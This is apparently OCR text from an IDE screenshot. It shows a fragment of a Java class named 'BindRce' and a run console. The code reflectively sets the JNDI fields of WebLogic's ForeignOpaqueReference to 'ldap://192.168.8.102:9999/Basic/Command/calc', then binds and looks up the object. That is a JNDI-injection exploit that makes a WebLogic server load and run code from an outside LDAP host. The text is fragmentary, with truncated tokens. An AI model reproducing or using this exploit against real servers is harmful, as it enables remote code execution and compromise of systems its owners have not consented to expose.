 TestObj
TestObj.class
target
pom.xml
External Libraries
wlfullclient.jar library root
< 1.8 > D:\Java\jdk-1.8
Scratches and Consoles
27 jndiEnvironment.setAccessible(true);
28 jndiEnvironment.set(f,env);
29 Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "remoteJNDINam
30 remoteJNDIName.setAccessible(true);
31 remoteJNDIName.set(f,"ldap://192.168.8.102:9999/Basic/Command/calc");
32 c.bind( name: "xxx123456",f);
33 c.lookup( name: "xxx123456"); }
34 }
35
BindRce
D:\Java\jdk-1.8\bin\java.exe ...
Process finished with exit code 0